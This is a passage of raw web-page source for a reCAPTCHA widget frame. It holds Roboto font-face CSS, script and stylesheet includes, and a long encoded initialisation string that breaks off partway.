U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r2R1nzboP6sGCh6ZBApf9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r2R1nzboP6sGCh6ZBApf9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r2R1nzboP6sGCh6ZBApf9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QTLCnwTCicK1WVIMw7ZJwqp5P8OWJHNGw4HDm8Kjw7Asw5vDrG/DvsOjBz4lWxQpw4ozfsKpw7rDmjo5w6DCqxAwZjPDksOVw7TCrMORwpYOwqHDuTlPwojCqsO4CMKvwogTwoDDjgnDp8OWNgN/BsKFwqYsVmMVw54cNXIkDsOuNsORw4HDk8ORGgwzGjcpKsKqw4NewqBfJCvCnzQqw5nDuVcKw7oXw5DCslwUXWvCmMOQw6ZUL8O4wqjDqWjDhMOKwo/DvMOzd8OSw7HConoywqJKYsKjw7rDi8OpHGEMw6/[base64]/DhTA8U8KyI2bClFRsDwUKwoh6T1EITcKcOU1ZQWBeYG1jYho/[base64]/[base64]/F8OSOC/[base64]/[base64]/Y8ONCAxdQsOuwqx4fH3CuDPChXDCtlHCvVx2wp48w5zDrDbCoh8mwpxYw7DCsTDDkcObcgHCjHDCkMKFwozDiMKmJ1PDkMKLw4gLwqfDiMK5w7zDqSIXHwkgwo1kw60GBgjChjoMw6/[base64]/DtlnDg8KaVQwcCE3CtGlQw5MEcsK6w7TDtCR2wp8cwqPDvijCj3vCqWjDqcKAwq5wN8KJD8KVw5hcwqTDpynDjMKaw7PDpcO8I8K/[base64]/DgcK+wqNzwrjDssOZw4zDgTjCtl7DusK9fA3Cl3fDmFdWwq/CssOHw7MewojCvMK1EMKxwqXCncKuwqFUX8KJw7vDqzHDtGPCoAbDthPDmsOvf8KkwqjDqcOpwpjDrcOpw6jDqm/CisOqLcO6YTDCq8OHF8KMw7A8CW9EKcONAMKiVA5aR3nDuMOFwr7DuMOMw5oow5kDNTbDtnfDgWjDmsO8wp/Du30vw7txd2Eow4XDgBrDnAFcKVjDsStWw7bDuCPCmMKiwqDDgh3CnsOgw4k/w5UkwpRlwqLDn8Onw5TCvnlHHAB5bgAKwobDqsO1wqDDjsKEw7nDiATCmSE5cC1xMMKeDXnDmRQxw4bCs8KncsOtwrRQI8KPwoHDtcK9wow9w6nDicOGw4PDk8OhasKnYh7CgcKxw4rCmRjDuXLDmsKJwqXDthx1wr4vw65fwq/DqcOefQF0WwDDrMKSPi/Cg8Kqw7nDh2Nsw5rDqVPDk8KKwrfCgHTCjBwaKXkgwqjDqWHCrzhgT8ONw5o/GWHCqBADe8OIw5zDjmAiwrLCs8OcMBnCsm/DqcKRYMOwez/Du8OJBStaf2EdXkVzwq7ClizCrDB1w7TCgTbCmXAhG8KUwqLCh0/DukFQw4bDi8OWYSrCqcOYVcO4D2k/RSvDqCh8woNYw6XDggPDi3V0wpHCr8K9e8KlM8KswqnDtsK9w6d7D8OMNcKZOXzCtFvDnUIxEz7CoMO6wqE1cW4hw6DDqmwvZibCmQomFMK0HHV/w5PClQ3CnlU7w4wqwrMUPwjDjMKBLEwTTRUFw7zDnzFawr3DvcKIVwfCi8Ksw73Cjn7DinjDjMK5wrrCmMONw54eccKmwo/[base64]/w4fDgcK9IsOmw5oPw4oywrjDkg5dfgDCo0HClzhHOMKidMOJf8OfMcO0AMKZwrRuw6zDhCzCnMO+H8OWw7jCmSPCiMO+w74lUGIAw48dwrrCuTrDsyLDlAlqacOBPMKLwpFONMO8w7VZSxXDs31Xwp/DlgXDqH10VB7DqsOjMMOGYMOYwp8BwoIwZsOZanp4w57Cv8KLw5PCocObEGQFKMOfQsKqw77Dj8O2LcKeB8KtwoEbI8OiNMKLR8OcPsOSHsOlwojCrQFXwq8idcOrVioEJcK/w5/DvFvDqXBBw67CgyXDgcOiw5nDnDbCvcOEwoTDtcKLZ8OTNyvCoMOMNMKCAQRDQWJ2VifCg2Jlw5DDoXDCs3nCucKyOsKyWhcgB0fCjMORwpERWCDCrsO7w7XDm8KUw4U6EcKEwp1Jb8KzNcOGa8O7w6zDt8K8Dy3CsXl8T1ZJwrs8NsO+VhcCWcKGwq/DkMOywp4kZcO3w6fCknY8wovDg8OTw5zDi8KRwqxMw4TCn3nDhzPCmcOJwo3CosO3w47CpsOmwo7CkMOAdEETJMKjw71qwogIbUfCgiXCv8Kww5PDqMKTN8K6wr/Dh8OCI2ZxSigSfsKXdcOsw6DDp3PCjBAtwpLDk8KJwoPDoC7Cp07Doj7ChyfCqmIAwqMjwq0AwogMwofDpypWw6YAw5XCr8OhIsKRw5svRsKowqrDt2/[base64]/BX3CrsKrwr/[base64]/[base64]/Cqh7DojzDnmfCv8K4PMO/wprDo3HDpUkTwo1oJsKgbgrDq8KFw7TCkcOfJsK3Bgd8wo0jwqAaw6s0wpQZa8OdEAMaaBVjOsKNHXLCkcONw4gHwpHCqStKw5x1woI3woUNZnxCZ0o/[base64]/Ds8OTwoXDmMKxLMO9AEx+w5/DgwEhVMKwwpUMwrxwwpJQdT01VMK5w5ZdP3xmw7UVw5XDmHppI8OFehFWIXPChUTDlDNAw6dgw4jDscOfGMKHRlRBdMOiDMK8wrYbwpY/HR7DkwJ+O8KGFGHCnBPDrMOnwq8+Q8KNTsKDwqtlwotww4bDpDFVw7x3wrd7b8OOMx8Fw4jClcKPBhTDicObw7ZywrhcwqAffxnDtUzDuH/Dqx0hIS9rVMKhAMKXw7dICzDDlsK8w67CvcOHCXrDs2rCucOQAcKMYR7ClMO/w5guw7hnwrPDgjpUwq7CvS7DoMK3wqxVRx9Fw4hzwpnDlcOKIQvDhQPDqcKqd8OEDHMQwpbDrR/DmywCQMOXw6FQXcOMelI4wrocYcO9Z8K1eMO8AEwhwqdywqXDrcOwwrXDjcO8wrZbwrjDvsKybsOReMKUNHrCpDnDq23Ci0YSwovDk8OIw4gAwq/DuMOeL8OWwop6w67CuMKZw57DlsKpwrHDomnCsCvDvnhGCMOGNcODMCVuwo9ewqhswqbDgcO4OGfDlnlTGsKRNirDpTFXDMOpwofCoMObw4PCosOnPR7Dl8K/[base64]/[base64]/D0V1IV3DgMKpwq1Vw4ZJEMKhY8Ouw7vCj8OlFMOXw6HCiDMgOcOaKUHDkkcuw5rDvB7Cu0sYYMOQw4Esw5/CrhRjH1vDqsKSw5YXIMOAw7rCu8OpVsO+w6sWWD/Ci2TDvxZHw4zCpntLRMKDACHCrQFcwqZGdcK/GMKbNsKNBEMMwq8Wwo5ww6p6woBrw4PDlCgncFYkMcKjw4hKH8OSwr/DqcO2KsKpw4TCviNfC8K8M8Kje2fDkj9qw5Qew7LDpGoMRxdJwpHCv0Agw61uWcKcesOXFydSAiJ+w6fCvDp2w6jCm2zCtGzCpMKVU3DCiwtYBcKQwrVxw4peE8O/FGkBRsOtMMKjw6xNw44uOA0WQ8OXw6PCk8ODCsK1GTPCrMKaIcKyw4rCtcOuwpwZwoHCm8Oowp8RBx4Qw67DhMO9Wi/DrcO+HcKwwo9uUMO1DXxWYgbDnsK1VMK9woTCn8OOPGLCjiHDpXzCqScsd8OAEsOYwpnDj8Ovwqdtwq9DQERlLcOiwrkbEcKlf1DCn8KGXGfDug4bdkhdKVLCmcOgwqQ7EirCtcKkfgDDuhzCm8KCw7NfKMONwpLCv8KKcsOxQF/DlcK8wqAWwqTCn8KtwonCjXbCvQ0Lw482w50mwpTCusOCwojDr8OnFcKjHsKuwqhVwqbCrMOywo0Ow6PCpxVxPMKdJcOha03CscK7EH3Ct8Okw6ICw6lSwpIYJsOLasK+w4U6w6/CgWvDnMKow4jCuMOBPWsRwpdQAcKyMMKABcKhbcOAcivCiwYbwr/[base64]/Cu8OLb8KLw4shwpEzIMKtwobCgsOowpIxHcKTwrt3wp3CoR7CnsO2w5rCk8O8w61kD8KocsK7wpPDtDzCpsK+wrA+MAMJcEnDqcKVTEUaD8KNXFHCucOEwpLDlTkgw73DgWjClH7CvDdgL8KowovCsXEzwq3CrTdOwrbDo3nDkMKkG2J/[base64]/DjnXDnsK7bsO5w5UEU8OVRsK6w7JVw5UQwpjChsKZcDzDv3zCtzIQwqbCvlvCvsK7TcOmwrtVQsKmGiRJw5sTPsOsEiIUaRpCwr/[base64]/[base64]/wpLDucKow49YLMOKw5EoCMK+C0c5wqDDoQsDQ0V+OzrDnnnDox5veD7CsMOlw5leccKvFRRiw6dRdsOlwoJDw53Ctw0ZSsO3wplaScK7wqNZSm1iwpopwoICwq3Ci8Knw4nCin5/w4gHw6/Dhx4GU8O+wqpKdsKzEXPCowrDhkQzQ8KpX1LCuxAuP8OtOcKPw6HCkBzCt19dw6ICwrFqwrY1w5jDjcO3w4LDqsKxekfDryA3AVBRCSw+wqNGw4MNwpNBw4lQJRvCnjzCmsKrw4E/w6B4wo3Cv2cew4TCgSHDgMKIw6rCkFHDqz3CisOBXxFAMcKYw6pUw6vCo8OcwpFuwotaw5hyX8KrwoTCqMKsLVvDk8OLwo1vwp/DpAYIw6zDs8K9I1QdehLCqiQXYMOGU0/DssKIwoLCpy7CnsKJwpDCmcKwwq8Nb8KRNMKrJMKawr3DkFk1w4cHw7jDtEI5F8OZcsKjYmvCpX0kZcK5w6DDusOkGxwFIh7Cl0XCuUjCiGU4acO7SMOkQG7CqHTDhxfDjH3DtcKwe8OHwp/CjMO+wqp9NT3DiMO/CcO9wpTDrMKtEMO8UzQTO2zCtcO7TMOUKkZxw6lbw57Cti0Kw6nClcKAwpknwpkdci5qIg5LwpV0wpzCrHU9esKIw63DpwotOEDDqi9UIsKRbcOTdzTDisOAwr0dKsKRAjxdw6Fjw5LDsMOITxvDr0nCh8KnHGASw5TCucKYwpHCs8O+wr/[base64]/DtMK5w4gNI8Kmw57DkmjCkcKmQSddScKcU8O3w7DDrMKbwplLwpbDhEtHwp/DtMKVwq90BcOsC8KqZ1vCisKZJsOjwrsYGUYkXcKhw5dHw7heXMKeIsKIw7/CnCPCicKGIcOdRFjDgcOhW8K+GsKEw6cJwojCqMO+dxIqTcO8cjciw45uw69SWDUIUcO9TwRSc8KlAgrDq1vCtsKvw7tJw7LDhMKEw4HCj8OieWorwpVgcMKPIgDDh8Kiw6NLJyVtwobCow7DlyYXCsKawrBRwoNwc8KnBsOQwrvDgHEbXAt1c0PDt1/CinbCssKHwqfDmMKOPcKfA1MOwq7Dpz4kNsOsw63DjGZzNEvCkiVewoZMI8KbCizDn8OcEcKVNiJCTg0ZOsO1CTXClcOKw4IJKlRiwrPCn0h6wpjDq8OqTyQMThxUw68ywqbCjsOjw6zCigzCqsOdCMOkwo7DjyPDklPDszNHcMOZewDDosK+QMOrwohlwrrCph/Cs8KKwp1qw5hqwqHDhUxcUcKaNi8qwrhywoUZwrvCnBIyKcK7w4RVwq/Du8Kiw5XCsQ9/DXnDqcKWwoUuw4HCii5resO6DMK7w7d2w5wjYyXDicOmwojDoRJjw73Co0Fzw4nDok92wpzDthpPwptmJG/[base64]/H17DgcOwwrcCIBgkw4csPGTCncOiw4TCizHDgsO9OMOQA8KEwpcwSMOmcCU5Rl1+VhvCmyjDrMK1cMKFw5vCs8K8FSLDvcK7UTPDmMKqBxkwHMKaaMOHwrPDmAfCmsOtwrnDucOmwrfDqlRcNjEHwpR/[base64]/Dl8OkwrFqN8OGUsKDfsOfAsK4wp5nwpIhw53CiXQLwq7DklwiwrHCpBNMw6/DqkxBb3dcWMKzw6M9A8KRO8OHUcObO8OSYUMOwoBPJBPDr8Onwo/[base64]/AV7Dn8Kow4g1wrVZYQXDg3MNLMK/w4xlMcOSNELCucKhwoLDqzzDksODwp0Pw7ZgQ8OsV8K5w6LDjsKeazTCucOQw7TCqcOCACbCq03CpyhcwrYJwq7CgcOmUErDlW/[base64]/Cv8KWw4xdHyvDrE5vHzzDuVAYwqHDvVzChG7DrwsPwrl3wrfDulANJVUEKsK1PG5wNMOcw4JQwqAnw6ghwqQpVkTDjDF+BsOCUsKNwr7Cg8OQw47DqmwBZsOqw7IKRsORLmRiXVoWwowfw5BcwpHDkMKjGsO2w5nCjMKnEEAfAg/Cu8OBwpItwqptwofDmmTDm8Ktw5tSwoPCkx/DmcOcOBQzHl3DuMO4DigQw7fDugvCssOEwrpAPVJkwoApLMKuZsOuw6sEwqljGcKfw73ClcOkIMKqwphGGAjDtVgHN8Ked1vCllk5w5rCoiYRw7d/ZMKXIGjDvyPDgsOpSVrCuU4Bw6laDsK4I8O3UmI/a3jCoTLChcKpcifCnUvDuE5jB8KSw6QkwpTCmcKrXg9KXDErPMK9w4jDrsKNw4fDs1x/[base64]/[base64]/KMOpW8KiX8KpwqsYW1TChwnDn8KLMcOPw7HDmSbCjW4Gw4PCn8OPw4jCqcO4LxnCs8Orw7oKWhDCnsK8CG91RlPDlMKTCDsgbMKLBMKNccKfw4DCrMOWT8OBd8OTw54KCk3CncOVw4vCi8OCw70hwrPCjw9oCcOXYjTCq8OJf3JQwrdnwr1JH8KRwrsiw7F8wo/[base64]/CjSvCu2ABwonDhy7CjVZOw4bCkQ1DwrbDmBphwrTChD3DlnrDs8OPN8OkLcOgTsKJw40fwqLDp27CssOLw4oBw6EuHgkYwoRpHmhAw5ICwpFuw5Qbw4TDmcOLP8OHw4zDuMK4LMOqC2FpecKqLAvDu0jCszfCpcKlWcOsH8OQwocQw4zCgF/CpMOIwpfDtsONRFpEwp8+w7zDsMKZw5kNB2g7fcKkfinCi8OiOkrCusK8E8KbDVHDmRMuQsKXw5bCiS/DocKxF2kGwo4PwogHw6RNKHMqwoFJw6zDi2lmJsOOW8KxwotZXUggJ2bCmQQrwrzDuGHDjMKhS1/DoMOyAsOiw57DpcOqAsOMP8OmNVzCkMOLHDRCw7kDRMKCEcKswoLDvjNOEFXDigoWw7l8wo8cUgosOsKZd8Kewp0ww6Mrwopdc8KIwoVaw5xvHcOPCsKZwrEfw5LCvMOmHAtIORzCnMOOw7rDrcOpw4/Ch8KiwrlvI0LDpMOkZcOGw6/CsydQcsK4w7p/[base64]/IhfDpcOGUUkjw5rCmgbDmmkAw51Nwp1lwozCo8OowoYSwqjCksK9wqvCvU3CkhLCtwZPwok9NinCs8KTw4PClsKkwpvCncOzQMO+QsKFwpfDomTCnMK+w4BVw6DCiSRjw7fDtsOhFmcBw7/ClxLDmlzCvMOlwpfDvGhOwp1uwrTCr8KTI8KYS8KJYWJvIjg/[base64]/[base64]/DiVJzw65nw74mI2XCusKhwpjChsOSO2nDuyfDosKnwpDCnipFw7jDocKVM8KZeMKGw6/DiUdAw5TChE3DisKRwpHCqcKkV8KPZz92w4XCuEMNwo4uwq9XFklHcF/Dq8Oqwq9tdR19w5rCjA7DuT/DiTMYPkxKLj4Uwo9tw4HCmcOTwobCmcOkTsOTw6IxwqQqwr4Zwo/DrMOJwpHDv8K+KMOJICIIbGNSacO2w6xtw58Uwq8Kwr7CrTwARH5kdMKfWsKyCQ/CjsKBI3hcwrnDosOSwqjCgTLDnUfCu8KywqbChMKDwpATwqnDlcKNw4/[base64]/[base64]/K8Ocw5rCmcK3woDDuiXCpcOkw7PDisO+OcOOwpXDqMOLGsKPwq3Do8OXwoYBW8OBwqwWw4jCrB5Dwr4uw64+wqtmbCXCs2xVw5QaZsOsNcOYYcKawrVGF8KEA8KYwp/CtcKaTsKTw5bDqgtoanrCmFHDgEXCrMOEwpoJwptzwoR8CMKNwpMRw5BNTRHCjcOmwrzCtsOmworDmsOewo3DqTrCgcKnw6UCw6wMw5zDvWDCiR/CoAgPT8O4w6Zlw4DDpw/Cp07Crz82b0zCjWbDpWNUw7E+ZR3CvcObw7DDmsOHwpdVHMOuC8OiC8ONfcKew5Zlw6QdUsO3w5wIw5zDklo8CMO7cMOeB8K1PBXCjcKiFxrDqMKiw4TCqgfCl3smAMKzw4/CtH9BUBIswqDCj8OZw5otw5QcwrHClgc2w4zCk8OHwqkTP1bDiMKxAGxQFFjDg8K7w5FWw49SGcKyeU3CrmgAY8KLw73Di0lVMm0ow6rDkD18wooKwqTCm3PDvHlWOsKMdn3CgMKPwqcWPSfDpBLDt29Rwr7DpMKkU8Oiw6hCw4nCq8KFGHIVOcODw57CkMKkY8O/[base64]/wrzDnBBgw6s1PlPCuikVwrXDo3rDrW5lwpzDgl/DgAvCpsOgw7kbL8O3GcK/w5rDksK8fT8Ew7bCtcOQcRAaUMO5aR/[base64]/[base64]/bMKww5DCssO8w4nCrx0YO8OzacO3RFsYfMK5Hz/ClyzClsKdXsOTGcKAwrDDk8O8ByrCksKuwpDCpBxcwrfClWYwCsO8ZiNNwrHDnwnCu8KOw7rCocKgw4YgLMOjwpPCk8K0McOYwoxlwpzDnsKrwpPCm8KEERobwodAdGjDikbCqTLCrg/Dt03DtcKCHQUpw6XDsULDgGF2cTfCkMK7DsOBwp/DrcKbesOVwq7DgMOTw4YUahM5UnpsSAJtw57Dv8Ocw7fDnHs2fQoJw5PDhTQzCcK/ent4AsOUfEo9dCXChsO9wo4BK3rDhmPDmjnCmsKJXsOhw4kMZ8OfwrfDnTzCuxPCiH7DqsKKDhg2wrNvw53Cmx7DqGYgw5dud3cjI8OJN8OMw5vCqsOtelXDisOpfsOdwodWesKJw7QKw4/[base64]/CosODfTDDscK2wonChkfChMKjJ2h0ScOLw7TDj2UywpvCr8OAC8Osw51ZDcOyYEfCmMKBwoXCjSbCnh8Rwp8yYVYNwovCpRd/wplLw6LDu8Kqw6nDqMO3LGc2w4tBwpNHFcKPOEnCmyvCixoEw5vCocKHCMKCZXJXwoNWwqXDpjsUdREuDAZ0wpDCr8KgJsOOwq7CvcKODC86CXVqS3XDnQDCn8Obe0rDl8O8OMOxFsK6w60fwqccw5fCnR1GLcOGwq4KdsO1w7bCpsO/I8OHXhDCtcKCKQ/[base64]/dUjCuQJnPcKvGFAmUsOQPcKpwp/DisO0MyTCtnfDlRnCmxBSwohJw44uPMOIwrDDjU03O0BKwpsrMgNQwo3CoG9Kw6tjw7VTwrglWMOZPWo9wqnCtF/Dh8OPwpzCk8O3wrUVCSzCoGoFw4/CnsKowohrwrVdwo7Dmj/[base64]/[base64]/[base64]/[base64]/Di8Oxw5Q+PxNOw4NLGcKzwojCoE/DvcKkw40VwrfCrsKZw47CuwllwpXDhAAeOMObESV/wrHDp8O4w7HDiRlQZ8OED8OWw4cbcsOTM3hqwpUiN8Orw4IMw4cfw6rCgHgTw4vCm8KOw5bCl8OOEmEpVMOKP1PCrUjDng0dwrLCh8KMw7XDrwTDjcOmLyXDv8OewoDCmsOkMzjCoGbDhFtAwrrClMKkDsKaAMKgw5F/w4nDssO9wqNVw53Cl8KqwqfChzTDlGdsYMOJw4coFnjCoMKBw6nCtMKywrfCsVTCocO/w5fCvBHDhcKTw6zCusKNw6ZcEUFnDsOGw7g3w4N6CMOCHipyd8KWHnbDscKZA8K2w5LCsgvCpyN4anlfw7vDlgknekvDrsKICyfDtsOlw7J2f13CpDrDtcOWw5AEw7zDh8O/TSfDrcO/w5cNW8KMwpvDtMKXDQIpdF/Dm3kCwogJJ8KWGcKzwpM+woUrw5rCisOzAcKLw6JiwqfCucO/wqJ9w5zCs0/[base64]/DvXw3wqfCk8O6D3Vswr3DiMO5ecKXAyHDljvCvjsgwqkCTx3CgcKyw4oxJ0vDpQbDpcOPCUfCqcKQPgc0IcK/M1pIwrfDg8O8Y2MSwohpa3kxw78GFC/DqsKNwrpSDcOGw5nDksO/DhXDkMOTw63DryXDvcO5w5k9w54ePEPDg8KeCcO9dwzCh8KAF2zCtMO8w4RLVgQYw4I5GW9OdsO5wqFVw5nDrsOYw4MpWyXDnT4IwqBPw4RVw74Ew6M0w7jCo8OxwoExesKNDS7DqcKfwptEwrvDrWPDhMK7w5knGGhXwpDCgcK2w5xrOzFMw7/CuXjCpcO1a8KKw7nCtAdVwos+w6AOw7jCq8Onw4cBYnLDqGvDtlvCm8KMXMKlwoUJwr/[base64]/[base64]/DuSLDisKwwp3CnVFwVywMwrR7wovCj1vDg0DCnDV3w7HClmzDvQ/CgT/DpcO+w74Yw6BfFVnDgsK1wpcGw6g5MMKmw6HDpsOPwovCuilqwrTCl8KuAsOPwrfDjcKGw5tBw5PCgMKDw6cew7fCrsO3w6Utw5fCtm1Ow7DCmsKTwrZGw50Nw75cHcOzPzLDvW/DscKDwoEAw4nDj8OYVF/CmMKdwrXCnmd9LMKIw7JUwqzCtMKELcKqGw7Cmi3CgjnDkHwtNsKEYlbCucKvwpZmwrEZdMKGwp/CpTTCr8OyK0vCuVk8C8OnKcKeIT/[base64]/DoHTDusKXaMO9SiR8HMOVWQh8w74QwoJ1wpUvw5AiwoB6ZMOpw7sawq3DncKPwox9wrDCpE4GYsOgasOLOsKDw5/[base64]/DucKQAsKxw4E2w6wiNUs5bAZ5BGXDqnhlw5Avw6jDk8KGwpvDrcOgc8K/wpskUcKKQMKTw5PChno9AzjCvFLDkmzCg8K/w4vDosOpwpE5w6oRfl7DmBXCpxHCsBTDtMOMwoB/T8Ktw4lFP8KJOcOAGcOTw73CoMK7woV/wpNSwpzDq2cxw4YDwrvDgyFcesOraMOxw43DlcKAfjw4wo3DvAcQSi0bLA/DnMK4T8O9fS42BsO2csKHwrLDqcKLw5fCmMKbInPCn8OCXsKyw63CmsOfJk/Dk0Fxw53DmMKsGhrCh8OZw5nDgV3CnMK9fsO2Y8KrdMOew6TDmsO/K8OLwoshw7FGOsONw6tCwq8eUHRtwqRdw4XDmsOwwpVswp3CscOhw7xZw5LDhXfDk8Obw43CvTsccMKrwqXDgHRXwp91UMOxwqRRAsKJUDMow49FfcOZTUscw6IRwrswwpdGMAxTEEXDrMO5eV/CkhMrwrrDg8Kfw4jCqEbDtl7DnsKyw7Ikw5/DsTVrDMK9w64gw5bCpiPDkBjDqsO/[base64]/DhjIOw5PCrBPCnsODw58hdglhPcKmO2LCo8Kywok1dwLCoigpw4LDkcO/[base64]/Cg8KPKyjDr0DCi8KmTsO8DEEySMOiw5RGQMOHVSjDn8OXFsKDw4Vcwp80HV/DmsOYVMKwbX3CpMK9w7sKw5UGw6/DlMOmw69WdEA6YMO1w7IFG8OtwpkxwqpWwo1TD8KNcl7CjsOzD8KcRMO8FADCicOtwpvDlMOsQlhcw7bDqzkLLD7ChE3CvXdcw6PDuTjDkBMiSiLCoEd/w4PDk8OYw4LDgBQEw6zDqsOkwo/CvAIBG8Kgw7hNw4RpbMOxfhjDtMOue8KyVUfCmsKkw4VVw5AVfsK3wo/CqEYkw6rDr8OFHRXCqR4Yw4JMw7PDuMOnw7Mewr/Cug8iw5Q8w5czb1/CiMO+VcOBOsO2acKac8KtKHB+dl9xTXfCh8OTw5DCqlhlwr57wpLDt8OfcMOjwqzCrS5Cw6V+U1/[base64]/DpRxnw4waw6BrKsOxwoFvJxDCusOew51OXCUzbMKqw4/DpEZWKSPDt03CrsKfwqVdw4bDiQ3DmMOhU8OBwoLCjMOHw5BLw59/w7zDmMOkwp9jwpNRwoXCkcOoL8OgWsKNTXQdMMOFw4zCl8OLKMKSw5TCkxjDjcKuUybDtMOrDzNUwrx9csObb8O9BMOsAcK7wqXDhyBswo1Fw7UXwrYTwp3DmMKVwpnDtRnDnlXDrztyScOBMcOTwpFNwoHCmjTDu8OPaMOhw75aYWYyw6QfwpIbMcOzw5k/[base64]/DvMODcA9SwrnCtlhpw5bCj8OhGsOrdcK2WQpow5XDoDXCiHnCs3FrQsKvw65WSRYwwoBPSjDDvRUMW8KnwpTCnSczw7XChDHCpMOtwpbDjmrDpMOybsOWw63DuTbCkcOkw4nDgx/CjH4Bw40awqc4Y2XCrcO9wrjDssOUU8OfFSzCksOOYQYfw7I7bTjDuhDChl0zF8O/aFvDjwLCvcKTwrbCqcKYd3EEwrPDssKRwoEUw6ETw4bDqhHDpcK5w4lmw6lkw6xkwoNVP8KzHGvDu8Oyw7PDmcOIIcKww4/DoW8UU8OmaXrDnHF7e8KcJcOmw5pdYncEwq9sw5nCiMOKQiLDqcOYOcKhIMKCw5jDniRXYsOowqxwDS7Cmn3CqSPDg8K2woRUW2PChMK7wr/CtBgVesObw7bDj8KoSW3DlMOswpU1B01Gw6sMw6TDp8O7G8Ozw7/Ck8KBw4wew45lwrorw4vDgMKicsOlagXCmsKsQEwsMnTCnB9ndhTCm8KMRsOXw7Mmw7lOw79/w6fCusKVwoZEw7/CtcKqw4g5w6zDsMOGw5gkOsOWd8OkesOINERdIyHCpcOiAMKrw4/Dk8KRw6rCoWAow5LDq2cXFgXCtmjChmHCusOFf0rCiMKNNT4Rw6TCtcOywpFyFsKgw6E2w5ouwogaMQ5BQ8Ktw6dXwqPCiQLDo8OJITTCj27DiMOZwpEWUxNIbA/CucOWFMKbWsKzVsOnw6MewrXDt8OLDcOQwrhgN8OVS3zClxF/[base64]/CiCfDpsObAsKQMXp/w63Dr8OJS8OhwoFtMsKeK23CuMObwoDClGfCvS12w6HCksOYw4gkelhFGcKMBBfCgULCknUXw47DlsO5wofCoA7CpiYCPRdzG8KEwpMpD8Oxw5Vfwp9LGsKBwo7DkcOiw5c2w6zCsgpQKEvCq8O/w6AFdsKmwr7DtMOdw63CvjY+wox6ZiUiBloxw594wrlCw4t+HsKADMK2w7LCuRt3P8OFwp7DjsO2O1F3w4zCuU/Dj2rDsgbDpMOPeglbCsOqS8Ohw6Qbw77Cm1jCicO+w5LCuMOCw5UCU1tAV8OrWz/Cq8OJBAoBw7k2woHDqsOlw7/ClcKdwrXDpig/[base64]/Dm1DCp2HDn8KUw79WXsOqb1sgWsKXCsOdFcKlNRU4R8K4w4MzNEjDl8KiU8OSwoxYwrESNEZ5wpkYwqTDr8K4LMKAw4VOwqzDpcKZw5DCjl1/c8OzwrLDlU3CmsOBw7c7w5hqwpTCjcKIw7TCsQk5w7ZbwrkOw4/CphTCgmQAVSZ5McKnw74sWcOzwq/DlHvCscKZw4F3OMK7ZyjCtcO1BmNuEyNowpZqw4VibEzDq8OJS0nDuMKmC0Aqwrl+DsOQw4jCowrCoUvCtgXDrcKCwofCgcOpaMK/S27DuXIRw41je8Kmw5AMw60XAMONBwbDuMKsYsKBwqPDksKhWkkHCcK7wonDm2xtwpHCqHvCgMO/EsKESQXDlCTCpgfDqsOldWTDgiYdwrZRORpaP8OSw4ReI8KvwqLCjTbDly7DgMKVw5DCpRB7w5jCvDJbFMKCwqvDsAzDnihbw6HDjEYTwprDgsKKXcOhMcKgw5HCqXZBWxLCuHZVwrJJbyPCnk0IwofCkcO/ankiw51DwqhSw7hJw44Nc8KNcMOqw7Anw7wcHDXCgVN9OMOnwrbDrRVOw4JvwpLDlsO5Xs